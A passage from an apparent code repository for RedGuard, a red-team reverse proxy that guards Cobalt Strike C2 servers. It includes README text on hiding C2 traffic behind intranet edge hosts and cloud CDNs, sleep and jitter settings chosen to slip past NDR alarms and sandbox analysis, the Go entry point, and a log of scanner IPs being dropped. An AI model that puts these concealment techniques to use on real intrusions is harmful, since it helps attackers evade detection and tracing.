575 | That is, the interaction between the edge node and the host in the intranet is through the set intranet domain name. When the Trojan initiates a request to the edge node of the RG, it will determine whether the request traffic HOST is the intranet domain name set in the configuration file. If it is in compliance, it is considered legitimate. The RG will modify the HOST to the cloud service provider CDN domain name set by the EdgeHost for subsequent communication and transfer the traffic to the C2 server, achieving full concealment and high obfuscation of the entire link. Imagine that the intranet domain name interacts with the edge node with the intranet domain name, but the edge node further changes the actual interactive proxy address and interactive HOST, achieving an asymmetric interactive information between the two hosts, making tracing more difficult and difficult to investigate.
576 |
577 | 
578 |
579 | **Interaction traffic between edge nodes and intranet hosts, as shown in the figure above**
580 |
581 | Another advantage of this approach is that in the cloud sandbox environment, since our interactive IP is customized according to the intranet, it is impossible for the sandbox to perform connectivity correlation analysis on the intranet IP during analysis.
582 |
583 | 
584 |
585 | One thing to note when configuring is that the HOST for the Trojan request should be:
586 |
587 | - **HOST: Intranet domain name (set in the RG configuration file)**
588 | - **IP: Intranet IP of edge host**
589 | - **Online port: 443 (matches the http(s) listening port in the RG configuration file)**
590 | - **Listening port: the port where C2 is actually online**
591 |
592 | The C2 listener settings are as follows:
593 |
594 | 
595 |
596 | In contrast to the request, the HOST of the C2 listener should be the CDN domain name of the cloud service provider, as long as the final traffic can be transferred to the C2 server.
597 |
598 | Intranet node interaction traffic, as shown in the figure below, it can be seen that the intranet IP in the DMZ area normally accesses port 443. It is not surprising that the intranet server or PC is connected to the business system in the DMZ area.
599 |
600 | 
601 |
602 | The interactive traffic of the edge host is shown in the figure. In actual scenarios, there will not be a large number of TIME_WAIT. Here, I set the heartbeat packet sleep to 0 for testing. It is safer to set a larger heartbeat packet jitter and sleep time in actual scenarios. And I personally think that HTTP traffic is not used in actual scenarios. Isn't plain text traffic a waste of time? So generally this port will not be opened. We will change the RG file name to Tomcat, Apache, Nginx, etc. to make the interaction look more confusing.
603 |
604 | 
605 |
606 | Regarding the heartbeat packet jitter and sleep time, you can simply set the following fields in the Malleable C2 Profile file.
607 |
608 | ```bash
609 | set sleeptime "3000";
610 | set jitter "20";
611 | ```
612 |
613 | If you do not set it, an abnormal heartbeat packet alarm may appear. Of course, in most cases, researchers will think it is a false alarm and ignore it. However, for the sake of safety, it is recommended to configure it so that it will not cause an abnormal heartbeat packet alarm. At that time, it was tested by 360 NDR equipment, and the specific effect is as follows:
614 |
615 | 
616 |
617 | As for HTTPS traffic, any traffic monitoring device on the market cannot censor traffic. Current monitoring devices are essentially sensitive word matching. Even in a certain manufacturer's equipment data packet detection competition, it is required to use plaintext packets, which makes people wonder whether RTs really interact with plaintext traffic in actual combat scenarios? In addition to the asymmetric interactive information mentioned above, the biggest advantage of this method is that the RG node is placed at the edge node to achieve front-end traffic control, thus giving it the same functional effect as a regular RG.
618 |
619 | The back-end nodes of the RG nodes are transformed into CDN nodes to forward to the C2 server. In conventional scenarios, the front-end nodes of the domains are all used as the first-layer request nodes, and the edge hosts are put online after the RG. The interaction between the business system in the DMZ area and the public network CDN IP also looks so harmonious. In this process, neither the intranet host nor the edge host directly interacts with our C2, which is also the elegance of this advanced concealment technique.
620 |
621 | **Of course, in addition to the above-mentioned advantages over netsh and iptables proxy transfer, simple configuration and the absence of configuration records are also one of the advantages.**
622 |
623 | # 0x05 Loading
624 |
625 | Thank you for your support. RedGuard will continue to improve and update it. I hope that RedGuard can be known to more security practitioners. The tool refers to the design ideas of RedWarden.
626 |
627 | **We welcome everyone to put forward your needs, RedGuard will continue to grow and improve in these needs!**
628 |
629 | **About the developer 风起 related articles:**
630 |
631 | > 2022Kcon Author of the weapon spectrum of the hacker conference
632 | >
633 | > The 10th ISC Internet Security Conference Advanced Offensive and Defensive Forum "C2 Front Flow Control" topic
634 | >
635 | >
636 | >
637 | > Exchange C2 traffic based on boundary node links
638 | >
639 | >
640 | >
641 | > Analysis of cloud sandbox flow identification technology
642 | >
643 | >
644 | >
645 | > Realization of JARM Fingerprint Randomization Technology
646 | >
647 | >
648 | >
649 | > C2 Infrastructure Threat Intelligence Countermeasures
650 | >
651 | >
652 |
653 | **Kunyu: **
654 |
655 | > 风起于青萍之末,浪成于微澜之间。
656 |
657 | # 0x06 Community
658 |
659 | If you have any questions or requirements, you can submit an issue under the project, or contact the developer by adding WeChat.
660 |
661 | 
662 |
--------------------------------------------------------------------------------
/RedGuard.go:
--------------------------------------------------------------------------------
1 | /**
2 | * @Author 风起
3 | * @contact: onlyzaliks@gmail.com
4 | * @File: RedGuard.go
5 | * @Time: 2022/5/4 10:44
6 | **/
7 |
8 | package main
9 |
10 | import (
11 | "fmt"
12 | "os"
13 | "strings"
14 |
15 | "RedGuard/config"
16 | "RedGuard/core"
17 | "RedGuard/core/parameter"
18 | "RedGuard/lib"
19 | )
20 |
21 | var logger = lib.Logger() // logger output model
22 |
23 | type C2 struct {
24 | Type string //Server interface{}
25 | }
26 |
27 | type c2Action interface {
28 | serverInit()
29 | }
30 |
31 | type cobaltStrike struct {
32 | action string
33 | }
34 |
35 | // ServerInit CobaltStrike module core method entry
36 | func (cs *cobaltStrike) serverInit() {
37 | cs.action = "CobaltStrike"
38 | var (
39 | proxy parameter.ProxyConf // Proxy configuration structure
40 | cfg = lib.InitConfig() // config file object
41 | num int // counting variable
42 | )
43 | // HTTPS Reverse proxy SSL certificate is created
44 | lib.InitGenerateSelfSignedCert()
45 | for key, value := range map[string]string{
46 | "HTTPS": "/",
47 | "HTTP": "/http",
48 | } {
49 | proxy.Action = key // Gets the reverse proxy listening port type
50 | proxy.Pattern = value // Gets the pattern associated with the listening type
51 | proxy.Port = lib.ReadConfig("proxy", fmt.Sprintf("Port_%s", key), cfg)
52 | // When num is greater than 0, the main program is called out of the loop
53 | if num > 0 {
54 | break
55 | }
56 | num += 1
57 | logger.Noticef("HostTarget: %s", lib.ReadConfig("proxy", "HostTarget", cfg))
58 | // HTTP reverse proxy
59 | go core.ProxyManger(proxy.Action, proxy.Port, proxy.Pattern)
60 | }
61 | // HTTPS reverse proxy
62 | core.ProxyManger(proxy.Action, proxy.Port, proxy.Pattern)
63 | // TODO CobaltStrike Core flow control method
64 | }
65 |
66 | func (c2 C2) configInit(args *parameter.Parses) {
67 | c2.Type = args.C2Type
68 | // Check C2 Server type
69 | switch strings.ToLower(c2.Type) {
70 | case "cobaltstrike":
71 | // CobaltStrike Server initialize method
72 | (&cobaltStrike{}).serverInit()
73 | }
74 | // TODO:Development Pending for other C2 frameworks
75 | }
76 |
77 | func main() {
78 | fmt.Println(fmt.Sprintf(config.BANNER, config.VERSION, config.URL)) // output banner information.
79 | // Create the tool argument
80 | var (
81 | parse parameter.Parses // Basic parameter structure
82 | _cert parameter.Cert // Certificate configuration parameter structure
83 | _proxy parameter.Proxy // Proxy configuration parameter structure
84 | _finger parameter.SampleFinger
85 | )
86 | core.CmdParse(&parse, &_cert, &_finger, &_proxy)
87 | // Check whether RedGuard has been initialized
88 | if num, isExits := lib.CreateConfig(parse.C2Type /* C2 Facility Type */, parse.ConfigPath); isExits {
89 | switch {
90 | case parse.Update:
91 | lib.UpdateConfig(&_cert, &_proxy, &_finger) // Update RedGuard Config
92 | logger.Notice("RedGuard Configuration file updated successfully!")
93 | case parse.IP != "":
94 | if lib.CheckIP(parse.IP) == false {
95 | logger.Warning("Please enter a valid IP address")
96 | os.Exit(0)
97 | }
98 | logger.Noticef("Search ipLookUpHelper: %s", parse.IP)
99 | core.IPLookUp(parse.Location /* owning place to be verified */, parse.IP) // Query the location of an IP address
100 | case num == 0:
101 | // Select different C2 Server modes based on user parameters,default CobaltStrike.
102 | (C2{}).configInit(&parse)
103 | case num == 1: // Initialization is run for the first time
104 | os.Exit(0)
105 | }
106 | }
107 | }
108 |
--------------------------------------------------------------------------------
/RedGuard.log:
--------------------------------------------------------------------------------
1 | [2022-05-23 10:34:36] [RedGuard/lib.InitGenerateSelfSignedCert] A default SSL certificate is being generated for the reverse proxy...
2 | [2022-05-23 10:34:36] [main.(*cobaltStrike).serverInit] HostTarget: {"360.net":"http://127.0.0.1:8080","360.com":"https://127.0.0.1:4433"}
3 | [2022-05-23 10:34:36] [RedGuard/core.ProxyManger] Proxy Listen Port :80 (HTTP)
4 | [2022-05-23 10:34:36] [RedGuard/core.ProxyManger] Proxy Listen Port :443 (HTTPS)
5 | [2022-05-23 10:34:57] [RedGuard/core.(*baseHandle).ServeHTTP] [REQUEST] GET /
6 | [2022-05-23 10:34:57] [RedGuard/core.(*baseHandle).ServeHTTP] [REQUEST] 111.14.218.xxx - Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.64 Safari/537.36 Edg/101.0.1210.53
7 | [2022-05-23 10:34:57] [RedGuard/core.(*baseHandle).ServeHTTP] [REDIRECT] Source IP: 111.14.218.xxx -> Destination Site: https://360.net
8 | [2022-05-23 10:35:52] [RedGuard/core.(*baseHandle).ServeHTTP] [REQUEST] GET /
9 | [2022-05-23 10:35:52] [RedGuard/core.IPLookUp] {
10 | "status": "0",
11 | "t": "",
12 | "set_cache_time": "",
13 | "data": [
14 | {
15 | "ExtendedLocation": "",
16 | "OriginQuery": "111.14.218.xxx",
17 | "appinfo": "",
18 | "disp_type": 0,
19 | "fetchkey": "111.14.218.xxx",
20 | "location": "山东省济南市 移动",
21 | "origip": "111.14.218.206",
22 | "origipquery": "111.14.218.xxx",
23 | "resourceid": "6006",
24 | "role_id": 0,
25 | "shareImage": 1,
26 | "showLikeShare": 1,
27 | "showlamp": "1",
28 | "titlecont": "IP地址查询",
29 | "tplt": "ip"
30 | }
31 | ]
32 | }
33 | [2022-05-23 10:35:52] [RedGuard/core.ProxyFilterManger] [DROP] 111.14.218.206 Does not meet the allowed online geographical restrictions
34 | [2022-05-23 10:35:52] [RedGuard/core.(*baseHandle).ServeHTTP] [REDIRECT] Source IP: 111.14.218.206 -> Destination Site: https://360.net
35 | [2022-05-23 10:36:36] [RedGuard/core.(*baseHandle).ServeHTTP] [REQUEST] GET /
36 | [2022-05-23 10:36:36] [RedGuard/core.ProxyFilterManger] [DROP] 111.14.218.206 request online IP address is not whitelisted
37 | [2022-05-23 10:36:36] [RedGuard/core.(*baseHandle).ServeHTTP] [REDIRECT] Source IP: 111.14.218.206 -> Destination Site: https://360.net
38 | [2022-05-23 10:37:14] [RedGuard/core.(*baseHandle).ServeHTTP] [REQUEST] GET /
39 | [2022-05-23 10:37:14] [RedGuard/core.ProxyFilterManger] [DROP] 111.14.218.206 Requests are made during prohibited periods of time
40 | [2022-05-23 10:37:14] [RedGuard/core.(*baseHandle).ServeHTTP] [REDIRECT] Source IP: 111.14.218.206 -> Destination Site: https://360.net
41 | [2022-05-23 10:37:36] [RedGuard/core.(*baseHandle).ServeHTTP] [REQUEST] GET /js/config.js
42 | [2022-05-23 10:37:36] [RedGuard/core.ProxyFilterManger] [DROP] 111.14.218.206 Requests are made during prohibited periods of time
43 | [2022-05-23 10:37:36] [RedGuard/core.(*baseHandle).ServeHTTP] [REDIRECT] Source IP: 111.14.218.206 -> Destination Site: https://360.net
44 | [2022-05-23 10:39:05] [RedGuard/core.(*baseHandle).ServeHTTP] [REQUEST] GET /
45 | [2022-05-23 10:39:05] [RedGuard/core.(*baseHandle).ServeHTTP] [REQUEST] 198.135.57.147 -
46 | [2022-05-23 10:39:05] [RedGuard/core.(*baseHandle).ServeHTTP] [DROP] Source IP: 198.135.57.147
47 | [2022-05-23 10:39:09] [RedGuard/core.(*baseHandle).ServeHTTP] [REQUEST] GET /
48 | [2022-05-23 10:39:09] [RedGuard/core.(*baseHandle).ServeHTTP] [REQUEST] 198.135.57.147 -
49 | [2022-05-23 10:39:09] [RedGuard/core.(*baseHandle).ServeHTTP] [DROP] Source IP: 198.135.57.147
50 | [2022-05-23 10:39:09] [RedGuard/core.(*baseHandle).ServeHTTP] [REQUEST] GET /
51 | [2022-05-23 10:39:10] [RedGuard/core.(*baseHandle).ServeHTTP] [REQUEST] 198.135.57.147 - Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4 240.111 Safari/537.36
52 | [2022-05-23 10:39:10] [RedGuard/core.(*baseHandle).ServeHTTP] [DROP] Source IP: 198.135.57.147
53 | [2022-05-23 10:39:10] [RedGuard/core.(*baseHandle).ServeHTTP] [REQUEST] GET /
54 | [2022-05-23 10:39:10] [RedGuard/core.(*baseHandle).ServeHTTP] [REQUEST] 198.135.57.147 - Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4 240.111 Safari/537.36
55 | [2022-05-23 10:39:10] [RedGuard/core.(*baseHandle).ServeHTTP] [DROP] Source IP: 198.135.57.147
56 | [2022-05-23 10:39:16] [RedGuard/core.(*baseHandle).ServeHTTP] [REQUEST] GET /
57 | [2022-05-23 10:39:16] [RedGuard/core.(*baseHandle).ServeHTTP] [REQUEST] 198.135.57.147 - Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/64.0.3282.0 Safari/537.36
58 | [2022-05-23 10:39:16] [RedGuard/core.(*baseHandle).ServeHTTP] [DROP] Source IP: 198.135.57.147
59 | [2022-05-23 10:39:50] [RedGuard/core.(*baseHandle).ServeHTTP] [REQUEST] GET /
60 | [2022-05-23 10:39:50] [RedGuard/core.(*baseHandle).ServeHTTP] [REQUEST] 45.67.223.118 -
61 | [2022-05-23 10:39:50] [RedGuard/core.(*baseHandle).ServeHTTP] [DROP] Source IP: 45.67.223.118
62 | [2022-05-23 10:39:58] [RedGuard/core.(*baseHandle).ServeHTTP] [REQUEST] GET /
63 | [2022-05-23 10:39:58] [RedGuard/core.(*baseHandle).ServeHTTP] [REQUEST] 45.67.223.118 -
64 | [2022-05-23 10:39:58] [RedGuard/core.(*baseHandle).ServeHTTP] [DROP] Source IP: 45.67.223.118
65 | [2022-05-23 10:39:59] [RedGuard/core.(*baseHandle).ServeHTTP] [REQUEST] GET /
66 | [2022-05-23 10:39:59] [RedGuard/core.(*baseHandle).ServeHTTP] [REQUEST] 45.67.223.118 - Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4 240.111 Safari/537.36
67 | [2022-05-23 10:39:59] [RedGuard/core.(*baseHandle).ServeHTTP] [DROP] Source IP: 45.67.223.118
68 | [2022-05-23 10:40:00] [RedGuard/core.(*baseHandle).ServeHTTP] [REQUEST] GET /
69 | [2022-05-23 10:40:00] [RedGuard/core.(*baseHandle).ServeHTTP] [REQUEST] 45.67.223.118 - Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4 240.111 Safari/537.36
70 | [2022-05-23 10:40:00] [RedGuard/core.(*baseHandle).ServeHTTP] [DROP] Source IP: 45.67.223.118
71 | [2022-05-23 10:40:07] [RedGuard/core.(*baseHandle).ServeHTTP] [REQUEST] GET /
72 | [2022-05-23 10:40:07] [RedGuard/core.(*baseHandle).ServeHTTP] [REQUEST] 45.67.223.118 - Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:40.0) Gecko/20100101 Firefox/40.0
73 | [2022-05-23 10:40:07] [RedGuard/core.(*baseHandle).ServeHTTP] [DROP] Source IP: 45.67.223.118
74 | [2022-05-23 10:47:30] [RedGuard/lib.InitGenerateSelfSignedCert] A default SSL certificate is being generated for the reverse proxy...
75 | [2022-05-23 10:47:30] [main.(*cobaltStrike).serverInit] HostTarget: {"360.net":"http://127.0.0.1:8080","360.com":"https://127.0.0.1:4433"}
76 | [2022-05-23 10:47:30] [RedGuard/core.ProxyManger] Proxy Listen Port :80 (HTTP)
77 | [2022-05-23 10:47:30] [RedGuard/core.ProxyManger] Proxy Listen Port :443 (HTTPS)
78 | [2022-05-23 10:48:11] [RedGuard/core.(*baseHandle).ServeHTTP] [REQUEST] GET /js/config.js
79 | [2022-05-23 10:48:11] [RedGuard/core.(*baseHandle).ServeHTTP] [REQUEST] 127.0.0.1 - Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/53L, like Gecko) Chrome/90.0.4430.212 Safari/537.36
80 | [2022-05-23 10:50:03] [RedGuard/lib.InitGenerateSelfSignedCert] A default SSL certificate is being generated for the reverse proxy...
81 | [2022-05-23 10:50:03] [main.(*cobaltStrike).serverInit] HostTarget: {"360.net":"http://127.0.0.1:8080","360.com":"https://127.0.0.1:4433"}
82 | [2022-05-23 10:50:03] [RedGuard/core.ProxyManger] Proxy Listen Port :443 (HTTPS)
83 | [2022-05-23 10:50:03] [RedGuard/core.ProxyManger] Proxy Listen Port :80 (HTTP)
84 | [2022-05-23 10:50:04] [RedGuard/core.(*baseHandle).ServeHTTP] [REQUEST] GET /js/config.js
85 | [2022-05-23 10:50:04] [RedGuard/core.(*baseHandle).ServeHTTP] [REQUEST] 127.0.0.1 - Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/53L, like Gecko) Chrome/90.0.4430.212 Safari/537.36
86 | [2022-05-23 10:50:17] [RedGuard/core.(*baseHandle).ServeHTTP] [DROP] Source IP: 127.0.0.1
87 | [2022-05-23 10:50:39] [RedGuard/lib.InitGenerateSelfSignedCert] A default SSL certificate is being generated for the reverse proxy...
88 | [2022-05-23 10:50:39] [main.(*cobaltStrike).serverInit] HostTarget: {"360.net":"http://127.0.0.1:8080","360.com":"https://127.0.0.1:4433"}
89 | [2022-05-23 10:50:39] [RedGuard/core.ProxyManger] Proxy Listen Port :80 (HTTP)
90 | [2022-05-23 10:50:39] [RedGuard/core.ProxyManger] Proxy Listen Port :443 (HTTPS)
91 | [2022-05-23 10:50:47] [RedGuard/core.(*baseHandle).ServeHTTP] [REQUEST] GET /js/config.js
92 | [2022-05-23 10:50:47] [RedGuard/core.(*baseHandle).ServeHTTP] [REQUEST] 127.0.0.1 - Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/53L, like Gecko) Chrome/90.0.4430.212 Safari/537.36
93 | [2022-05-23 10:50:47] [RedGuard/core.(*baseHandle).ServeHTTP] [DROP] Source IP: 127.0.0.1
94 | [2022-05-23 10:51:36] [RedGuard/core.(*baseHandle).ServeHTTP] [REQUEST] GET /js/config.js
95 | [2022-05-23 10:51:36] [RedGuard/core.(*baseHandle).ServeHTTP] [REQUEST] 127.0.0.1 - Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/53L, like Gecko) Chrome/90.0.4430.212 Safari/537.36
96 | [2022-05-23 10:51:36] [RedGuard/core.(*baseHandle).ServeHTTP] [DROP] Source IP: 127.0.0.1
97 | [2022-05-23 10:51:41] [RedGuard/lib.InitGenerateSelfSignedCert] A default SSL certificate is being generated for the reverse proxy...
98 | [2022-05-23 10:51:41] [main.(*cobaltStrike).serverInit] HostTarget: {"360.net":"http://127.0.0.1:8080","360.com":"https://127.0.0.1:4433"}
99 | [2022-05-23 10:51:41] [RedGuard/core.ProxyManger] Proxy Listen Port :443 (HTTPS)
100 | [2022-05-23 10:51:41] [RedGuard/core.ProxyManger] Proxy Listen Port :80 (HTTP)
101 | [2022-05-23 10:51:42] [RedGuard/core.(*baseHandle).ServeHTTP] [REQUEST] GET /js/config.js
102 | [2022-05-23 10:51:42] [RedGuard/core.(*baseHandle).ServeHTTP] [REQUEST] 127.0.0.1 - Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/53L, like Gecko) Chrome/90.0.4430.212 Safari/537.36
103 | [2022-05-23 10:51:42] [RedGuard/core.(*baseHandle).ServeHTTP] [DROP] Source IP: 127.0.0.1
104 | [2022-05-23 11:03:06] [RedGuard/lib.InitGenerateSelfSignedCert] A default SSL certificate is being generated for the reverse proxy...
105 | [2022-05-23 11:03:06] [main.(*cobaltStrike).serverInit] HostTarget: {"360.net":"http://127.0.0.1:8080","360.com":"https://127.0.0.1:4433"}
106 | [2022-05-23 11:03:06] [RedGuard/core.ProxyManger] Proxy Listen Port :80 (HTTP)
107 | [2022-05-23 11:03:06] [RedGuard/core.ProxyManger] Proxy Listen Port :443 (HTTPS)
108 | [2022-05-23 11:03:08] [RedGuard/core.(*baseHandle).ServeHTTP] [REQUEST] GET /js/config.js
109 | [2022-05-23 11:03:08] [RedGuard/core.(*baseHandle).ServeHTTP] [REQUEST] 127.0.0.1 - Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/53L, like Gecko) Chrome/90.0.4430.212 Safari/537.36
110 | [2022-05-23 11:03:08] [RedGuard/core.(*baseHandle).ServeHTTP] [DROP] Source IP: 127.0.0.1
111 | [2022-05-23 11:03:26] [RedGuard/lib.InitGenerateSelfSignedCert] A default SSL certificate is being generated for the reverse proxy...
112 | [2022-05-23 11:03:26] [main.(*cobaltStrike).serverInit] HostTarget: {"360.net":"http://127.0.0.1:8080","360.com":"https://127.0.0.1:4433"}
113 | [2022-05-23 11:03:26] [RedGuard/core.ProxyManger] Proxy Listen Port :80 (HTTP)
114 | [2022-05-23 11:03:26] [RedGuard/core.ProxyManger] Proxy Listen Port :443 (HTTPS)
115 | [2022-05-23 11:03:27] [RedGuard/core.(*baseHandle).ServeHTTP] [REQUEST] GET /js/config.js
116 | [2022-05-23 11:03:27] [RedGuard/core.(*baseHandle).ServeHTTP] [REQUEST] 127.0.0.1 - Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/53L, like Gecko) Chrome/90.0.4430.212 Safari/537.36
117 | [2022-05-30 16:12:02] [RedGuard/lib.InitGenerateSelfSignedCert] A default SSL certificate is being generated for the reverse proxy...
118 | [2022-05-30 16:12:02] [main.(*cobaltStrike).serverInit] HostTarget: {"360.net":"http://127.0.0.1:8080","360.com":"https://47.94.170.143:4433/"}
119 | [2022-05-30 16:12:02] [RedGuard/core.ProxyManger] Proxy Listen Port :80 (HTTP)
120 | [2022-05-30 16:12:02] [RedGuard/core.ProxyManger] Proxy Listen Port :443 (HTTPS)
121 | [2022-05-30 16:12:17] [RedGuard/core.(*baseHandle).ServeHTTP] [REQUEST] GET /
122 | [2022-05-30 16:12:18] [RedGuard/core.(*baseHandle).ServeHTTP] [REQUEST] GET /
123 | [2022-05-30 16:38:48] [RedGuard/lib.InitGenerateSelfSignedCert] A default SSL certificate is being generated for the reverse proxy...
124 | [2022-05-30 16:38:48] [main.(*cobaltStrike).serverInit] HostTarget: {"360.net":"http://127.0.0.1:8080","360.com":"https://47.94.170.143:4433/"}
125 | [2022-05-30 16:38:48] [RedGuard/core.ProxyManger] Proxy Listen Port :80 (HTTP)
126 | [2022-05-30 16:38:48] [RedGuard/core.ProxyManger] Proxy Listen Port :443 (HTTPS)
127 | [2022-05-30 16:38:58] [RedGuard/core.(*baseHandle).ServeHTTP] [REQUEST] GET /
128 | [2022-05-30 16:38:58] [RedGuard/core.(*baseHandle).ServeHTTP] [REQUEST] 127.0.0.1 - Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.67 Safari/537.36
129 | [2022-05-30 16:38:58] [RedGuard/core.(*baseHandle).ServeHTTP] [DROP] Source IP: 127.0.0.1
130 | [2022-05-30 16:38:59] [RedGuard/core.(*baseHandle).ServeHTTP] [REQUEST] GET /
131 | [2022-05-30 16:38:59] [RedGuard/core.(*baseHandle).ServeHTTP] [REQUEST] 127.0.0.1 - Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.67 Safari/537.36
132 | [2022-05-30 16:38:59] [RedGuard/core.(*baseHandle).ServeHTTP] [DROP] Source IP: 127.0.0.1
133 | [2022-05-30 16:39:04] [RedGuard/core.(*baseHandle).ServeHTTP] [REQUEST] GET /
134 | [2022-05-30 16:39:04] [RedGuard/core.(*baseHandle).ServeHTTP] [REQUEST] 127.0.0.1 - Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.67 Safari/537.36
135 | [2022-05-30 16:39:04] [RedGuard/core.(*baseHandle).ServeHTTP] [DROP] Source IP: 127.0.0.1
136 | [2022-05-30 16:39:52] [RedGuard/lib.InitGenerateSelfSignedCert] A default SSL certificate is being generated for the reverse proxy...
137 | [2022-05-30 16:39:52] [main.(*cobaltStrike).serverInit] HostTarget: {"360.net":"http://127.0.0.1:8080","360.com":"https://47.94.170.143:4433/"}
138 | [2022-05-30 16:39:52] [RedGuard/core.ProxyManger] Proxy Listen Port :80 (HTTP)
139 | [2022-05-30 16:39:52] [RedGuard/core.ProxyManger] Proxy Listen Port :443 (HTTPS)
140 | [2022-05-30 16:40:01] [RedGuard/core.(*baseHandle).ServeHTTP] [REQUEST] GET /
141 | [2022-05-30 16:40:01] [RedGuard/core.(*baseHandle).ServeHTTP] [REQUEST] 127.0.0.1 - Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.67 Safari/537.36
142 | [2022-05-30 16:40:01] [RedGuard/core.(*baseHandle).ServeHTTP] [REDIRECT] Source IP: 127.0.0.1 -> Destination Site: https://360.net
143 | [2022-05-30 16:40:53] [RedGuard/lib.InitGenerateSelfSignedCert] A default SSL certificate is being generated for the reverse proxy...
144 | [2022-05-30 16:40:53] [main.(*cobaltStrike).serverInit] HostTarget: {"360.net":"http://127.0.0.1:8080","360.com":"https://47.94.170.143:4433/"}
145 | [2022-05-30 16:40:53] [RedGuard/core.ProxyManger] Proxy Listen Port :80 (HTTP)
146 | [2022-05-30 16:40:53] [RedGuard/core.ProxyManger] Proxy Listen Port :443 (HTTPS)
147 | [2022-05-30 16:41:05] [RedGuard/core.(*baseHandle).ServeHTTP] [REQUEST] GET /
148 | [2022-05-30 16:41:05] [RedGuard/core.(*baseHandle).ServeHTTP] [REQUEST] 127.0.0.1 - Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.67 Safari/537.36
149 | [2022-05-30 16:41:05] [RedGuard/core.(*baseHandle).ServeHTTP] [REDIRECT] Source IP: 127.0.0.1 -> Destination Site: https://360.net
150 | [2022-05-30 16:47:03] [RedGuard/lib.InitGenerateSelfSignedCert] A default SSL certificate is being generated for the reverse proxy...
151 | [2022-05-30 16:47:03] [main.(*cobaltStrike).serverInit] HostTarget: {"360.net":"http://127.0.0.1:8080","360.com":"https://47.94.170.143:4433/"}
152 | [2022-05-30 16:47:03] [RedGuard/core.ProxyManger] Proxy Listen Port :80 (HTTP)
153 | [2022-05-30 16:47:03] [RedGuard/core.ProxyManger] Proxy Listen Port :443 (HTTPS)
154 | [2022-05-30 16:47:13] [RedGuard/core.(*baseHandle).ServeHTTP] [REQUEST] GET /
155 | [2022-05-30 16:47:13] [RedGuard/core.(*baseHandle).ServeHTTP] [REQUEST] 127.0.0.1 - Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.67 Safari/537.36
156 | [2022-05-30 16:47:13] [RedGuard/core.(*baseHandle).ServeHTTP] [DROP] Source IP: 127.0.0.1
157 | [2022-05-30 16:47:14] [RedGuard/core.(*baseHandle).ServeHTTP] [REQUEST] GET /
158 | [2022-05-30 16:47:14] [RedGuard/core.(*baseHandle).ServeHTTP] [REQUEST] 127.0.0.1 - Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.67 Safari/537.36
159 | [2022-05-30 16:47:14] [RedGuard/core.(*baseHandle).ServeHTTP] [DROP] Source IP: 127.0.0.1
160 | [2022-05-30 16:47:26] [RedGuard/lib.InitGenerateSelfSignedCert] A default SSL certificate is being generated for the reverse proxy...
161 | [2022-05-30 16:47:26] [main.(*cobaltStrike).serverInit] HostTarget: {"360.net":"http://127.0.0.1:8080","360.com":"https://47.94.170.143:4433/"}
162 | [2022-05-30 16:47:26] [RedGuard/core.ProxyManger] Proxy Listen Port :80 (HTTP)
163 | [2022-05-30 16:47:26] [RedGuard/core.ProxyManger] Proxy Listen Port :443 (HTTPS)
164 | [2022-05-30 16:47:32] [RedGuard/core.(*baseHandle).ServeHTTP] [REQUEST] GET /
165 | [2022-05-30 16:47:32] [RedGuard/core.(*baseHandle).ServeHTTP] [REQUEST] 127.0.0.1 - Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.67 Safari/537.36
166 | [2022-05-30 16:47:32] [RedGuard/core.(*baseHandle).ServeHTTP] [DROP] Source IP: 127.0.0.1
167 | [2022-05-30 16:47:34] [RedGuard/core.(*baseHandle).ServeHTTP] [REQUEST] GET /
168 | [2022-05-30 16:47:34] [RedGuard/core.(*baseHandle).ServeHTTP] [REQUEST] 127.0.0.1 - Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.67 Safari/537.36
169 | [2022-05-30 16:47:34] [RedGuard/core.(*baseHandle).ServeHTTP] [DROP] Source IP: 127.0.0.1
170 | [2022-05-30 16:50:09] [RedGuard/lib.InitGenerateSelfSignedCert] A default SSL certificate is being generated for the reverse proxy...
171 | [2022-05-30 16:50:09] [main.(*cobaltStrike).serverInit] HostTarget: {"360.net":"http://127.0.0.1:8080","360.com":"https://47.94.170.143:4433/"}
172 | [2022-05-30 16:50:09] [RedGuard/core.ProxyManger] Proxy Listen Port :80 (HTTP)
173 | [2022-05-30 16:50:09] [RedGuard/core.ProxyManger] Proxy Listen Port :443 (HTTPS)
174 | [2022-05-30 16:50:29] [RedGuard/core.(*baseHandle).ServeHTTP] [REQUEST] GET /
